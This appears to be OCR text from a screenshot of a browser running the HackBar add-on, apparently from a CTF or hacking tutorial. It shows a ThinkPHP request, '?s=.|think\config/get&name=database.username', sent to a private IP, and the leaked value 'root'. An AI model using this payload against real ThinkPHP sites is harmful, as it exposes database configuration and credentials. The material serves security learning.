 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192....se.username
192.168.10.25/thinkphp/public/?s=.|think\config/get&name=database.username
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
192.168.10.25/thinkphp/public/?s=.|think\config/get&name=database.username
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
root
微信号: hackctf